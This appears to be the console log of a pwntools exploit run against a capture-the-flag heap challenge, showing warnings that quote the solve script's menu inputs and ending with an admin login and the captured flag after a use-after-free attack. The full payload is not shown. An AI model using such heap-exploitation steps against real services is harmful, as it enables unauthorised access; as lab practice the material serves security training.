 NX: NX enabled
PIE: PIE enabled
[+] Opening connection to challs.lksjog.cloud on port 11103: Done
/home/kali/CTF/LKSD 24/Binex/Kamu Pasti Sepuh/solve.py:58: BytesWarning: Text is not bytes; assuming ASCII, no guarante
  io.sendlineafter(": ","2")
/home/kali/.local/lib/python3.11/site-packages/pwnlib/tubes/tube.py:841: BytesWarning: Text is not bytes; assuming ASCI
#bytes
  res = self.recvuntil(delim, timeout=timeout)
/home/kali/CTF/LKSD 24/Binex/Kamu Pasti Sepuh/solve.py:59: BytesWarning: Text is not bytes; assuming ASCII, no guarante
  io.sendlineafter(": ","test")
/home/kali/CTF/LKSD 24/Binex/Kamu Pasti Sepuh/solve.py:60: BytesWarning: Text is not bytes; assuming ASCII, no guarante
  io.sendlineafter(": ","test")
/home/kali/CTF/LKSD 24/Binex/Kamu Pasti Sepuh/solve.py:62: BytesWarning: Text is not bytes; assuming ASCII, no guarante
  io.sendlineafter(": ","3")
/home/kali/CTF/LKSD 24/Binex/Kamu Pasti Sepuh/solve.py:63: BytesWarning: Text is not bytes; assuming ASCII, no guarante
  io.sendlineafter(": ","test")
/home/kali/CTF/LKSD 24/Binex/Kamu Pasti Sepuh/solve.py:64: BytesWarning: Text is not bytes; assuming ASCII, no guarante
  io.sendlineafter(": ","test")
/home/kali/CTF/LKSD 24/Binex/Kamu Pasti Sepuh/solve.py:66: BytesWarning: Text is not bytes; assuming ASCII, no guarante
  io.sendlineafter(": ","4")
/home/kali/CTF/LKSD 24/Binex/Kamu Pasti Sepuh/solve.py:67: BytesWarning: Text is not bytes; assuming ASCII, no guarante
  io.sendlineafter(": ",str(0xa0-0x10))
/home/kali/CTF/LKSD 24/Binex/Kamu Pasti Sepuh/solve.py:71: BytesWarning: Text is not bytes; assuming ASCII, no guarante
  io.sendlineafter(": ",p)
/home/kali/CTF/LKSD 24/Binex/Kamu Pasti Sepuh/solve.py:73: BytesWarning: Text is not bytes; assuming ASCII, no guarante
  io.sendlineafter(": ","1")
/home/kali/CTF/LKSD 24/Binex/Kamu Pasti Sepuh/solve.py:74: BytesWarning: Text is not bytes; assuming ASCII, no guarante
  io.sendlineafter(": ","aaaa")
/home/kali/CTF/LKSD 24/Binex/Kamu Pasti Sepuh/solve.py:75: BytesWarning: Text is not bytes; assuming ASCII, no guarante
  io.sendlineafter(": ","aaaa")
[*] Switching to interactive mode
Login successful. Welcome, aaaa (admin)!
Hello Admin
flag{UAF_expl0its_ar3_d4nger0us!}
User Management Menu:
1. Login User
2. Register User
3. Delete User
4. Feedback
5. Exit
Enter your choice: $